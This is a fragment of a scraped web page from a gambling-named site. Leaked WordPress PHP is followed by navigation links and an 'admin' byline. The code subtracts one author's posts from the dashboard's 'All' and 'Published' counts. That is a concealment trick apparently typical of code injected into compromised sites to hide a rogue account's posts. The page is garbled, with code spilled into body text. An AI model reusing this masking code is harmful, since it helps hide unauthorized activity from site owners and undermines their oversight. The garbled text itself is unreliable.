
{ $author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status !=
'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status =
'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')';
}, $views['all']); } if (isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
About us
Menu
Contact
Category:
vincispinitalia.com
admin
October 7, 2025
vincispinitalia.com